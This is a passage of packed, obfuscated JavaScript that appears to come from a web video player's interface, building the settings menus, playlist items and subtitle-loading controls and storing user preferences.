20\',Mh:\'1e-Y\',Mj:1i,Mi:1i,Ms:-1,pq:0,zu:1,A9:"lV",Aa:"3L",Ac:5,zJ:10,zg:1,xr:10,jj:0,sC:1,pw:1,gu:1,4U:\'ME\',rj:0,fY:\'8a\',hH:1,DO:0,FI:0,Bk:0,8x:1,bn:1,EP:5,91:0,zE:1,qq:0,oL:5,MD:0,MF:0,MH:0,nl:1,xc:1,Bd:0,zs:0,MB:0,t7:1,kB:0,2R:"CO",Mw:G0,k1:\'1i%\',ga:0,BY:{8J:1,2g:0,n7:0,4C:0,1A:1,pW:0,pX:0,pO:0,Mv:0,Mu:0,Mx:0},Cg:{8J:1,2g:0,n7:0,4C:0,1A:1,pW:0,pX:0,pO:0},My:1i,rc:1,fs:1,lf:14,et:\'1i%\',yZ:1,lK:20,yP:1,fG:0.7,xI:2,py:3,aJ:10,eC:"3L",eE:"D8",fO:"3E",g4:0,fS:gj,ug:1,bE:0,oi:1,8f:1,MA:1,Mz:0.3,LQ:3,LR:4,LM:5,LH:0,LF:LE,LI:vK,wk:0,wi:1,op:1,eZ:1,CA:1,ud:0,hv:LJ,tF:90,ts:0,zZ:1,zW:"mZ",A2:0,zY:1,9N:\'2\',aQ:\'3\',LL:10,LU:1,LV:1,M5:-1,M7:1,M4:1,LY:-1,LX:0,M0:1,M2:0,M1:1,Kx:0,Kw:1,J3:0,J5:1,J8:0,J7:1,J2:0,Jl:1,Jk:0,pI:1,Jn:0,Jp:0,Jo:1,Jj:0,Jd:1,Je:"#3L",IT:"#3E",Iw:"#3E",Iv:"#3L",Iy:"#3E",IA:"#3L",Iz:"#3E",Iu:"#3L",It:"#3E",Io:"#3L",Im:"#3E",Is:"#3L",Ir:1,IN:0,IM:1,IP:0.5,IR:"#3L",IQ:"#3E",IL:1,IF:1,IJ:1,II:1,Jq:1,Jr:10,Ka:-1,K9:1,Kb:1,Kc:0,mR:0,Ke:"or",Kd:"or",K8:"or",K7:"or",K2:"50%",K1:-1,K3:0,K6:-1,K5:0,Kr:0,Eq:1,El:0,DY:30,Kq:2,vR:10,y8:0,Ks:30,EH:1,AA:1,6a:0,2j:{on:0,5y:"3E",2Z:0,do:2,7c:"3E",1h:"Y",2O:"20 0 0 20",W:oH,1m:0}};v.km="ru";B 7v=E(is){B i;B C=[];B f=[];B b9=[];B Kt=[];B 5J=[];B 7O=[];B 1N=[];B f2=[];B iv=[];B Kv=[];B 4h=[];B 5j=[];B 5k=[];B d7=[];B c5=J;B 2n;B dv=-1;B 4H=H;B 19=is;B X;B 5w=[];B d1=[];B 3w=\'\';B e3=\'\';B 5N=-1;B hC=J;B Ku=J;B mQ=J;B n8=J;B f7=J;B fD=J;B jl;B rY;B jr;B iM;B rs;B h0=[];B 7r=[];B j3=0;B 9O=0;B 5K="2t";B a4=(o.1l.2p?"fe":"jG");B a1=(o.1l.2p?"fc":"jU");C=8V(C,v[is]);C=4D(v[is],\'2O\',\'2O\');if(C.l6==0){C.tQ="0 0 0 0"}C=4D(v[is],\'e8\',\'tQ\');C=4D(v[is],\'2M\',\'2M\');C.kg=0;B fF="<2x C=\'2O-1e:cu\' W=\'"+C.6k*2+"\' 18=\'"+(C.6k*2>C.53?(C.6k*2):C.53)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><cN ry=\'"+(C.6k)+"\' rx=\'"+C.6k+"\' cy=\'"+(C.6k*2>C.53?(C.6k):(C.53/2))+"\' cx=\'"+C.6k+"\' 5E=\'#"+C.5e+"\'/></g></2x>";B CG="<2x W=\'"+C.6k*2+"\' 18=\'"+C.53+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\' ><g><cN ry=\'"+(C.6k-1)+"\' rx=\'"+(C.6k-1)+"\' cy=\'"+(C.53/2+2)+"\' cx=\'"+C.6k+"\' 4e=\'#"+C.5e+"\' 4e=\'1\' 5E-1u=\'0\'/></g></2x>";B xx=4;B Df="<5D C=\'2k:bP-4t;\'><2x W=\'"+(xx+2)+"\' 18=\'"+(C.53)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><2B x1=\'1\' y1=\'"+(C.53/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/><2B x1=\'"+xx+"\' y1=\'"+(C.53/2)+"\' x2=\'1\' y2=\'"+(C.53/2+xx)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/></g></2x></5D>";B i0="<5D C=\'2k:bP-4t;\'><2x W=\'"+(xx+10)+"\' 18=\'"+(C.53+1)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\' C=\'hQ:Y\'><g><2B x1=\'1\' y1=\'"+(C.53/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2-xx+2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\' /><2B x1=\'1\' y1=\'"+(C.53/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2+xx+2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/></g></2x></5D>";B 7c="4g("+(C.7c?fm(C.7c.22("#","")):\'\')+\',\'+3M(C.Cv,1)+")";B 1E=1M("1Z");o.1J.1K(1E);O(1E,{\'6C\':\'3k\',\'2k\':\'4t\',\'1u\':0,\'2Z-6t\':C.7b});B fZ={};V(B i in o.5u){if(o.5u.2m(i)){fZ[o.5u[i]]=-1}}if(is=="1d"){1E.C.5a=1i}F{1E.C.5a=99}B Z=1M("1Z");if(o.hS){C.BK>0?C.eO=C.BK:\'\';C.BJ>0?C.cG=C.BJ:\'\';C.BR>0?C.gd=C.BR:\'\'}O(Z,{\'1h\':\'dZ\',\'1e\':0,\'Y\':0,\'2k\':\'4t\',\'W\':\'1i%\',\'2M-1e\':C.9h,\'2M-2h\':C.6H+20,\'2M-2J\':C.92,\'2M-Y\':C.6G,\'1r\':C.1r,\'42-3y\':C.eO*3M(v.7U,1),\'42-g9\':e1(C.42),\'im-ew\':C.hR+\'px\'});if(o.1l.6w){O(Z,{\'8D-W\':BH})}if(is!=="X"){O(Z,{\'6C-y\':\'8R\'})}1E.1K(Z);if(C.3A!=1){B 7w=1M("1Z");O(7w,{\'2k\':\'4t\',\'6C\':\'3k\',\'2Z-6t\':C.7b});if(C.3A!=1){if(o.1l.6w){O(7w,{\'8D-W\':BH})}}Z.1K(7w)}if(is=="X"){47(Z,{id:(v.id+"5S"+is)});if(C.3A==1){O(Z,{\'W\':\'1i%\',\'2M-2h\':C.6H,\'2M-2J\':C.92+20,\'6C-x\':\'8R\',\'aw-8h\':\'da\'});O(1E,{\'W\':o.3f-C.4n-C.3T,\'18\':C.gd+C.9h+C.92})}F{O(Z,{\'6C-y\':\'8R\'});if(C.F7==1){jp()}}if(C.l6==1){O(1E,{\'2v-1r\':C.sD})}if(v.X.3h==1){2Y(1E)}}if(C.hw==1){B 5g=1M("1Z");B as=fm(C.l6==1?C.sD:C.5y);if(C.3A==1){fN(5g,\'to 2h, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'Y\',12,5,7,10,7,10,12,15);5g.1v(5K,AK)}F{fN(5g,\'to 2J, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'1e\',5,12,10,7,10,7,15,12);5g.1v(5K,B8)}B 5f=1M("1Z");if(C.3A==1){fN(5f,\'to Y, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'2h\',8,5,13,10,13,10,8,15);5f.1v(5K,B4)}F{fN(5f,\'to 2J, 4g(\'+as+\',0), 4g(\'+as+\',\'+(C.5Q*1+0.3)+\')\',\'2J\',5,8,10,13,10,13,15,8);5f.1v(5K,B7)}5g.1v("jG",hF);5g.1v("jU",hF);5f.1v("jG",hF);5f.1v("jU",hF);Z.1v("nZ",BB);5g.1v("9l",aa);5f.1v("9l",aa);1E.1K(5g);1E.1K(5f);3Z(rY);rY=7d(AS,2y)}Z.1v(a4,BA);Z.1v(a1,rT);if(is=="1d"){V(B i=1;i<11;i++){if(I(v["96"+is][is+i])){v.1d[is+i]=v["96"+is][is+i];if(I(v["96"+is][is+i+"1L"])){v.1d[is+i+"1L"]=v["96"+is][is+i+"1L"]}if(I(v["96"+is][is+i+"1a"])){v.1d[is+i+"1a"]=v["96"+is][is+i+"1a"]}}if(I(v.1d[is+i])){if(v.1d[is+i]==1){b8(\'f\',i);bm(f[i],b9[i],5J[i],7O[i]);if(!I(v.1d[is+i+"1a"])){v.1d[is+i+"1a"]="4x"}5J[i].1P=2C(v.1d[is+i+"1a"]);if(I(v.1d[is+i+"1L"])){if(v.1d[is+i+"1L"]!=\'\'){5J[i].1P=v.1d[is+i+"1L"]}}if(v.1d[is+i+"1a"]=="2W"){o.kI=H}1N[i]=v.1d[is+i+"1a"];7X(i);if(1N[i]in o.5u){fZ[1N[i]]=i}f[i].1v(a4,62);f[i].1v(a1,5B);f[i].1v(5K,ar);f[i].1v("9l",aa);if(v.1d[is+i+"1m"]==1){O(f[i],{"18":0})}}}}}E BB(x){if(is=="X"&&C.3A==1&&x){if(x.rI==0&&x.fy!=0){Z.a7-=x.fy;x.8m()}}3Z(jr);jr=7d(rT,it);9W()}E BA(){o.3v=H}E rT(){if(C.em==1){3e(o.ep);o.ep=1C(E(){if(!o.3v){ac()}},(v.1d.eG>0?v.1d.eG*2y:(o.1l.tv?4b:2y)))}o.3v=J}E 62(1b){if(o.2a){o.51?o.U.51(J):\'\'}B i=1b.43.7t(\'kN\');B x;if(i){x=\'f\'}F{if(1b.43.7t(\'9M\')){i=1b.43.7t(\'9M\');x=\'f2\'}}if(i){i=2D(i);B eT=J;if(I(2l(x)[i])){if(C.7L>-1){O(2l(x+\'bg\')[i],{\'1u\':C.7L})}if(C.6N>-1){O(2l(x+\'1L\')[i],{\'1u\':C.6N});O(2l(x+\'5c\')[i],{\'1u\':C.6N})}if(is=="X"){if(1N[i].K("X")==0){B id=1N[i].1n(8);if(3w==id||e3==id){O(2l(x+\'1L\')[i],{\'1r\':C.5e});O(2l(x+\'5c\')[i],{\'1r\':C.5e});eT=H}F{O(2l(x+\'1L\')[i],{\'1r\':C.1r})}}}if(C.nB==1&&I(C.jV)&&eT){}F{O(2l(x+\'bg\')[i],{\'6n\':C.8W})}}}};E 5B(1b){if(o.2a){o.51?o.U.51(H):\'\'}B i=1b.43.7t(\'kN\');B x;B eT=J;3Z(gO);9W();if(i){x=\'f\'}F{if(1b.43.7t(\'9M\')){i=1b.43.7t(\'9M\');x=\'f2\'}}if(i){if(I(2l(x)[i])){if(C.7L>-1){O(2l(x+\'bg\')[i],{\'1u\':C.5Q,"4N":"1u 0.1s 2T"})}if(C.6N>-1){O(2l(x+\'1L\')[i],{\'1u\':C.a,"4N":"1u 0.1s 2T"});O(2l(x+\'5c\')[i],{\'1u\':C.a,"4N":"1u 0.1s 2T"})}if(is=="X"){if(1N[i].K("X")==0){B id=1N[i].1n(8);if(3w==id||e3==id){O(2l(x+\'1L\')[i],{\'1r\':C.5e});O(2l(x+\'5c\')[i],{\'1r\':C.5e});eT=H}F{if(I(o.bH[id])){hk(i)}F{O(2l(x+\'1L\')[i],{\'1r\':C.1r})}}}}if(C.nB==1&&I(C.jV)&&eT){}F{O(2l(x+\'bg\')[i],{\'6n\':o.bH[id]?C.qW:C.5y})}}}}E ar(1b){if(!f7){B d=1y 6y();o.9r=d.8Q();B i=1b.43.7t(\'kN\');if(i){if(I(f[i])){if(I(1N[i])){4E(i,0)}}}}}B sU;B gO;E CK(1b){if(!f7){B i=1b.43.7t(\'9M\');if(i){if(I(5k[i])){if(2n in o.5u){sU=i;gO=7d(BC,4J)}}}}}E BC(){qS(sU)}E aa(1b){3Z(gO);1b.5Y=H;9W()}E so(1b){3Z(gO);if(!f7){B d=1y 6y();o.9r=d.8Q();B i=1b.43.7t(\'9M\');if(i){if(i==0){if(5k[0]==\'1r\'){bF();4E(j3)}F{cJ()}}F{if(I(5k[i])){qS(i)}}}}}E nd(1b){B x=1b.43.7t(\'CI\');if(x){tH(x)}}E Cp(1b){9W();B i=1b.43.7t(\'9M\');if(I(5k[i])){if(7j("=",i)>0){B x=5k[i].1n(0,7j("=",i));B y=5k[i].1n(7j("=",i)+1);B z=2n+\'De\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}uW(x,y)}}}E uW(x,y){v[x]=y;if(o.54&&v.ug==1&&x!="bE"){2N.6V("lW"+x,y)}if(o.4T&&o.4r){o.4r.9i()}o.U.mk();tH(x)}E Cm(1b){B i=1b.43.7t(\'9M\');B x=5k[i];if(I(x)){if(x.K("=")>0){B z=x.1n(0,x.K("="));B y=x.1n(x.K("=")+1);v[z]=y;rt();7X(o[2n+\'tG\']);if(2n=="gS"){7h("BI")}}}}E 7X(i){if(I(1N[i])){B aj=J;B 8g=J;B 5P=\'\';if(is=="1d"){if(1N[i]=="4A"){5P=o.P.pc()}if(1N[i]=="6D"){5P=o.P.pb()}if(1N[i]=="aH"){if(o.7u){5P=o.mh[o.Ko]}}if(1N[i]=="6D"||1N[i]=="aH"||1N[i]=="4A"){if(o[\'ch\'+1N[i]].R==0){aj=H}F{if(o[\'ch\'+1N[i]].R==1&&(C.DE!=1||o[\'ch\'+1N[i]][0]==1)){aj=H}F{8g=H}}}if(1N[i]=="5C"){if(!o.5C){aj=H}F{8g=H}}if(1N[i]=="6g"){if(o.2e!=\'9m\'&&!v.6g){aj=H}F{8g=H}}if(1N[i]=="2b"){if(I(o.1S)){8g=H;if(o.7m||v.8f==1){if(o.4L){5P=o.3c[!o.7m?o.4L.8i():o.3B]}}F{5P=\'\'}B hg=0;V(B s=0;s<o.1S.R;s++){if(o.1S[s]!=\'\'){hg++}}if(hg==1&&o.gf==1){hg=0}if(v.mp==1&&v.pf==1){}F{if(hg==0){aj=H;8g=J}}}F{aj=H}}if(1N[i]=="4x"){5P=o.4V[o.8Y];5P==1&&C.cd!=1?5P=2C(\'e9\'):\'\';8g=H;if(o.2e=="9w"||(o.P.5i()&&C.Kj!=1)){aj=H;8g=J}}if(1N[i]in o.5u){5P=g5(1N[i]);8g=H}if(1N[i].K("8b")>0){B x=\' \';B y=[\'oN\',\'oM\',\'oJ\'];V(B z=0;z<y.R;z++){if(I(v[1N[i]+y[z]])){if(v[1N[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1N[i]+y[z]]}}}5P=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8g=H}}7O[i].1P=5P+(5P!=\'\'&&C.Ki!=1?\' &hs;<2x W="gi" 18="Ep" rU="-1 -1 5 8" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><ma 4e="#\'+C.5e+\'" 4e-W="1" 5E="1I" 7R="0 0 3 3 0 6"></ma></2x>\':\'\');if(aj){1m(f[i]);if(is=="1d"){d7[i]?3e(d7[i]):\'\';if(o.Q){o.Q.h3(i,J,5P)}F{d7[i]=1C(E(){o.Q.h3(i,J,5P)},4J)}}O(f[i],{\'1h\':\'2c\',\'2h\':0,\'1e\':-1i})}if(8g){if(C.3A==1){O(f[i],{\'2k\':\'bP-4t\'})}F{1o(f[i])}if(is=="1d"){d7[i]?3e(d7[i]):\'\';if(o.Q){o.Q.h3(i,H,5P)}F{d7[i]=1C(E(){o.Q.h3(i,H,5P)},4o)}}O(f[i],{\'1h\':\'dZ\',\'2h\':0,\'1e\':0})}2z()}V(B j=1;j<f.R;j++){if(f[j]){if(5T(f[j])){B 4q=J;4H?4q=H:\'\';4H=J;4q&&o.Q?o.Q.4q():\'\'}}}};E 4E(i,AO,fa){fa?1N[i]=fa:\'\';if(I(1N[i])){o.vo=H;9W();B x=rE();if(2n!=1N[i]){2n=1N[i];if(2n==\'4A\'||2n==\'6D\'||2n==\'2b\'||2n==\'4x\'||2n==\'aH\'||2n in o.5u||2n.K("8b")>0||2n==\'2W\'||2n==\'1r\'){dv=i;B z=mj(o[\'ch\'+2n]);if(2n=="k6"){if(C.qj==1){z=7h("Kh")}F{z=7h("Kk")}}if(2n=="gS"){z=7h("Kl")}if(2n=="2W"&&o.2W){z=[];V(B j=1;j<=16;j++){if(I(v["2W"+j])){z.2H(2C(v["2W"+j]));h0[z.R]=v["2W"+j]}}}if(2n=="1r"&&o.59){z=[];j3=i;V(B j=0;j<o.mN.R;j++){B co=o.mN[j].1n(4);z.2H(2C(co));7r[z.R]=co}}B ee=o[\'Kn\'+2n];B CN=o[\'Km\'+2n];V(B j=1;j<f.R;j++){if(f[j]){f[j].C.2k="1I"}}f2=[];b8(\'f2\',0);bm(f2[0],iv[0],4h[0],5j[0]);O(f2[0],{"2Z-2J":"6b 7g "+(C.Db==1?7c:"4g(1i,1i,1i,0.7)")});9O=AO;B jD=J;4h[0].1P=(x[0]<2||9O==1||C.nN==1?\'\':i0)+(v.1d[is+i+"1L"]&&v.1d[is+i+"1L"]!=\'\'?v.1d[is+i+"1L"]:2C(v.1d[is+i+"1a"]));if(2n==\'2b\'&&!o.n0&&!o.qD){B hP=1M("1Z");hP.1P=2C("3p");O(hP,{\'1r\':C.1r,\'6E\':\'2u\',\'6x\':\'3P\'});5j[0].1K(hP);hP.1v(5K,F2);jD=H}if(2n==\'2b\'&&v.mp==1&&!o.1l.tv&&I(1W.yL)){B uf=1M("1Z");!o.4L?o.4L=1y fP():\'\';uf.1P="<tw 1B=\'3d\' id=\'"+v.id+"AY\' JC=\'.qZ,.rN,.gN\' C=\'2k:1I\'/>"+2C(\'xp\');O(uf,{\'1r\':C.1r,\'6E\':\'2u\',\'6x\':\'3P\',\'2O-Y\':(jD?\'ca\':0)});5j[0].1K(uf);o.fp=1Q.8v(v.id+"AY");o.fp.JD=o.4L.oo;uf.1v(5K,o.4L.oo)}if(jD){if(hC){if(9O==2){z=[];2Y(f2[0])}V(j=0;j<o.aB.R;j++){if(v.lP==0&&o.aB[j]=="eE"){}F{z.2H("JE"+o.aB[j])}}}}O(4h[0],{\'42-3y\':C.gb*3M(v.7U,1)});5k[0]="JF";if(2n in o.5u){ra(2n);if(j3>0&&o.mN.K(\'Jz\'+2n)>-1){4h[0].1P=i0+2C(2n);5k[0]="1r";5j[0].1P=g5(2n)}O(5j[0],{\'W\':C.53*2.5,\'1D-7H\':\'2h\'})}if(9O!=1&&x[0]>1){f2[0].1v(a4,62);f2[0].1v(a1,5B);f2[0].1v(5K,so);f2[0].1v("9l",aa)}F{O(f2[0],{"6x":\'7k\'})}if(C.F3==1){2Y(f2[0])}if(I(z)){B zz=\'\';V(j=0;j<z.R;j++){B y=j+1;B cD=0;B 7G=J;if(z[j]&&4w(z[j])!=\'\'){if(2n==\'4A\'){if(z[j]==2C("2u")){cD=1}if(o.2e=="1G"&&v.Ju==1){B iz=4W(z[j]);if(iz&&iz<zz){cD=2}zz=4W(z[j])}}b8(\'f2\',y,cD);bm(f2[y],iv[y],4h[y],5j[y],1N[i]);if(2n==\'4x\'){z[j]==1&&C.cd!=1?z[j]=2C(\'e9\'):\'\'}if(1U(z[j])==\'5A\'){if(z[j].K("<<<")==0){z[j]=z[j].22(\'<<<\',\'\');7G=H}if(z[j].K(\'8b\')>0){o[2n+\'tG\']=i}if(z[j].K("sy")==0){B 1H=z[j];if(1H.K("8b")>0){4h[y].1P=2C(z[j].1n(1H.K("8b")+5))}F{4h[y].1P=2C(z[j].1n(7))}if(z[j]==\'Jt\'){O(f2[y],{"2Z-1e":"6b 7g 4g(1i,1i,1i,0.7)"})}}F{4h[y].1P=z[j]}}F{4h[y].1P=z[j]}5k[y]=2n+j;if(ee==j||CN==j){5j[y].1P=ee==j?fF:CG;ee==j?O(4h[y],{\'1r\':C.5e}):\'\'}if(1U(z[j])==\'5A\'){if(z[j].K("sy")==0){B t=z[j].1n(7);if(t.K("1r")>0){5j[y].1P="<1Z C=\'"+(v[t]=="3E"?\'2Z:6b 7g #i6;18:gI;W:gI;\':\'18:ca;W:ca;\')+";2v-1r:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2Z-6t:ca;\'></1Z>"}F{if(I(v[z[j].1n(7)])){5j[y].1P=v[z[j].1n(7)]}}}if(2n=="2W"){if(I(h0[y])&&o.2W){5j[y].1P=o.2W.1p(h0[y],0.7,aG(C.5e))}}if(2n=="1r"){if(I(7r[y])&&o.59){5j[y].1P=g5(7r[y])}}}if(2n==\'4A\'){if(z[j]==2C("2u")&&o.P.ge()){O(4h[y],{\'1r\':C.5e})}if(I(v.bO)){B fq=v.bO.2q(",");V(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){2Y(f2[y])}}}}B sn="";if(1U(z[j])==\'5A\'){if(z[j].K("sy")==0){47(f2[y],{\'Js\':i,\'CI\':z[j].1n(7)});sn="nd"}}if(!7G){f2[y].1v(a4,62);f2[y].1v(a1,5B);if(sn=="nd"){f2[y].1v(5K,nd)}F{f2[y].1v(5K,so)}f2[y].1v("9l",aa);f2[y].1v("yE",CK)}F{O(f2[y],{"6x":"7k"})}}}}2z()}if(1N[i]==\'6g\'){o.U.jB()}if(1N[i].K(\'X\')>-1){B id=1N[i].1n(8);if(I(o.1w[id])){if(I(o.1w[id][\'3d\'])){o.2w=1T;cK(i);uh(id);7h("D3");if(I(o.1w[id][\'7E\'])&&v.7E==1&&v.Jv==1){7E(o.1w[id][\'7E\'])}F{iY(id);o.U.dh(o.1w[id][\'3d\'],(v.X.iC==1?1:1T));v.X.9y==0&&v.X.eB==1?1C(ac,4J):\'\';mQ=J;n8=J;mO(id)}}F{if(I(o.1w[id][\'4S\'])){5U(id);if(mQ){5N==-1?4E(0,0):\'\'}F if(n8){5N==-1?4E(2D(f.R)-2,0):\'\'}}}}if(o.3h){o.3h.mf()}}if(1N[i]==\'5C\'){o.P.f6()}}}};G.Au=E(x){7X(o[x+\'tG\'])};E tH(x){if(x=="mi"){B z=2n+\'De\';if(v[z]){V(B y in v[z]){if(v[z].2m(y)){uW(y,v[z][y])}}hy()}L}9W();V(B i=0;i<f2.R;i++){if(f2[i]){f2[i].C.2k="1I"}}f2=[];b8(\'f2\',0);bm(f2[0],iv[0],4h[0],5j[0]);O(f2[0],{"2Z-2J":"6b 7g "+(C.Db==1?7c:"4g(1i,1i,1i,0.7)")});if(x.K("8b")>0){f2[0].1v(5K,rt);4h[0].1P=2C(x.1n(x.K("8b")+5))}F{f2[0].1v(5K,hy);4h[0].1P=(C.nN!=1?i0:\'\')+2C(x)}O(4h[0],{\'42-3y\':C.gb*3M(v.7U,1)});f2[0].1v(a4,62);f2[0].1v(a1,5B);f2[0].1v("9l",aa);B 4I=[];B uC=J;if(x.K("3y")>0){4I=[\'50%\',\'75%\',\'1i%\',\'Jw%\',\'oH%\',\'Jy%\',\'4J%\',\'Jx%\',\'bQ%\',\'gj%\']}if(x.K("5Q")>0){4I=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("ia")>0){V(i=-5;i<5.5;i+=0.5){4I.2H(2F.4X(i*1i)/1i)}}if(x.K("hG")>0){4I=[4J,gj,dA]}if(x.K("2J")>0){V(i=0;i<21;i++){4I[i]=i*10}}if(x.K("oN")>0){V(i=0;i<24;i++){4I[i]=i}}if(x.K("oM")>0||x.K("oJ")>0){V(i=0;i<60;i++){4I[i]=i}}if(x.K("do")>0){uC=H;4I=[0,1]}if(x.K("1r")>0){4I=[\'3L\',\'D8\',\'JH\',\'JI\',\'JT\',\'JS\',\'JU\',\'JV\',\'JX\',\'JW\',\'JR\',\'JQ\',\'JL\',\'JK\',\'JJ\',\'JP\',\'JO\',\'3E\'];B vx=v[x].22("#","");if(4I.K(vx)==-1){4I[8]=vx}}V(y=1;y<=4I.R;y++){b8(\'f2\',y,0);bm(f2[y],iv[y],4h[y],5j[y]);O(5j[y],{\'2M-Y\':0});if(x.K("1r")>0||x.K("2J")>0||x.K("8b")>0||x.K("ia")>0){y%3!=0?O(f2[y],{\'hQ\':\'Y\'}):\'\';O(f2[y],{\'W\':\'33.3%\'});if(x.K("1r")>0){4h[y].1P="<1Z C=\'"+(4I[y-1]=="3E"?\'2Z:6b 7g #i6;18:Cz;W:Cz;\':\'18:ef;W:ef;\')+";2v-1r:#"+4I[y-1]+";2Z-6t:ef;\'></1Z>";O(f2[y],{\'2B-18\':1})}F{4h[y].1P=4I[y-1]}}F{if(x.K("hG")>0){4h[y].1P=4I[y-1]}F{y%2!=0?O(f2[y],{\'hQ\':\'Y\'}):\'\';O(f2[y],{\'W\':\'50%\'});if(uC){4h[y].1P=2C(4I[y-1]+\'6L\')}F{4h[y].1P=4I[y-1]}}}5k[y]=x+\'=\'+4I[y-1];if((4I[y-1]==v[x]&&7e(v[x])!=" ")||v[x]==\'#\'+4I[y-1]){5j[y].1P=fF;O(4h[y],{\'1r\':C.5e})}f2[y].1v(a4,62);f2[y].1v(a1,5B);if(x.K("8b")>0){f2[y].1v(5K,Cm)}F{f2[y].1v(5K,Cp)}f2[y].1v("9l",aa)}2z()}E iY(id){if(I(o.1w[id][\'2f\'])){v.2f=o.1w[id][\'2f\'];I(v.2f)?o.P.9B(v.2f):\'\'}if(I(o.1w[id][\'1L\'])){o.eb=o.1w[id][\'1L\']}}E mO(id){if(I(o.1w[id][\'1L\'])){if(v.jt==1){if(o.U.jx(o.1w[id])){}F{v.1L=(v.uv==1&&I(o.oy)?o.oy+(v.uz==1?\'<br>\':\' \'):\'\')+o.1w[id][\'1L\']}o.U.9K(\'1L\')}}if(v.dM==1){if(I(o.1w[id][\'7R\'])){v.7R=o.1w[id][\'7R\']}F{v.7R=[]}o.Q.ir()}B xv=[\'6X\',\'lI\',\'6g\',\'1c\',\'AV\',\'AW\',\'lF\',\'lJ\',\'4C\',\'4j\',\'iN\',\'bD\',\'aX\'];V(B i=0;i<xv.R;i++){if(I(o.1w[id][xv[i]])){v[xv[i]]=o.1w[id][xv[i]]}F{i<3?v[xv[i]]=1T:\'\'}}v.1z=0;uh(id);if(I(o.1w[id][\'3b\'])){o.1w[id][\'2b\']=o.1w[id][\'3b\']}if(I(o.1w[id][\'2b\'])){o.U.gF(o.1w[id][\'2b\'])}if(I(o.1w[id][\'cE\'])){6R(\'cE\',o.1w[id][\'cE\'])}}E uh(id){B x=o.1w[id][\'1z\'];if(I(x)){if(x=="3o"){if(o.P.17()>0){v.1z=o.2w=o.P.17()}}F{v.1z=o.2w=x}}}E cK(x){if(5N==0&&!o.1z){O(5J[5N],{\'1r\':C.1r});O(b9[5N],{\'6n\':C.5y});7O[5N].1P=\'\'}F{o.nL=x;if(5N>-1){hk(5N)}if(3w!=\'\'){o.bH[3w]=H;5w=rK(5w,3w)}}if(1N[x]){B id=1N[x].1n(8);7O[x].1P=fF;O(5J[x],{\'1r\':C.5e,\'1D-pB\':\'1I\',\'1u\':C.a});if(C.nB==1&&I(C.jV)){O(b9[x],{\'6n\':C.jV})}5N=x;3w=id;o.3w=3w;v.4R=3w;o.kc=5J[x].1P;o.nL=3w;e3=o.1w[id][\'iw\'];if(o.Q){o.Q.h8()}}}E 5U(id){B x=id==0?o.X:o.1w[id];o.nL=id;V(B i=0;i<f.R;i++){if(C.3A==1){Z.3g(f[i])}F{7w.3g(f[i])}f[i]=1R}f=[];5N=-1;if(I(x[\'4S\'])){B y=4F.3Y(x[\'4S\']).R;b8(\'f\',y);1N[y]="EN";bm(f[y],b9[y],5J[y],7O[y]);if(C.3A==1){O(f[y],{"W":(C.jN==1?C.cG:"2u"),"18":C.gd})}if(C.nG==1){B ou="6b 7g 4g("+fm(C.Cu)+\',\'+3M(C.Cv,1)+")";if(C.3A==1){O(f[y],{"JN":ou})}F{O(f[y],{"JM":ou})}}B 1H=x.1L;if(C.nN!=1){1H=i0+1H}5J[y].1P=1H;O(5J[y],{\'42-3y\':C.gb*3M(v.7U,1)});B p=x[\'iw\'];f[y].1v(a4,62);f[y].1v(a1,5B);f[y].1v(5K,E(){AE(p)});x=x[\'4S\']}B y=4F.3Y(x).R;5w=[];d1=[];V(B i=0;i<y;i++){b8(\'f\',i);1N[i]="X"+x[i].id;if(!I(o.bH[x[i].id])&&!I(x[i].4S)){5w[x[i].id]=i;d1[x[i].id]=i}bm(f[i],b9[i],5J[i],7O[i]);if(C.3A==1){if(C.6k==0){O(5J[i],{\'W\':C.cG-C.qz-C.qy});2Y(7O[i])}O(f[i],{"W":(C.jN==1?C.cG:"2u"),"18":C.gd})}if(C.nG==1&&i<y-1){B mo=1M("1Z");f[i].1K(mo);if(C.3A==1){O(mo,{"1h":"2c","1e":0,"2h":0,"W":1,"18":"1i%","2v":7c,"6E":"1I"})}F{O(mo,{"1h":"2c","2J":0,"Y":0,"W":"1i%","18":1,"2v":7c,"6E":"1I"})}}5J[i].1P=x[i].1L?x[i].1L:\'&hs;\';if(v.aD==1&&v.7o==1&&x[i].id){if(o.pC){if(o.pC.K(x[i].id)>-1){x[i].oe=1}}}if(I(x[i].oe)){if(x[i].oe==1){o.bH[x[i].id]=H;hk(i)}}if(I(x[i].4S)){7O[i].1P=Df;O(7O[i],{"1r":C.1r})}f[i].1v(a4,62);f[i].1v(a1,5B);f[i].1v(5K,ar);f[i].1v("9l",aa);if(I(o.bH[x[i].id])){hk(i)}if(3w==x[i].id){cK(i)}if(e3==x[i].id){O(5J[i],{\'1r\':C.5e});O(7O[i],{\'1r\':C.5e}